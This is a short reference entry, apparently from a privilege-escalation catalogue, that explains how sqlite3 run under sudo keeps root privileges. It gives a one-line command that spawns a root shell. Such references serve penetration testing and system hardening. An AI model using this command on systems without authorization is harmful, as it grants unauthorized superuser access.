 Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used
to access the file system, escalate or maintain privileged access.
sudo sqlite3 /dev/null '.shell /bin/sh'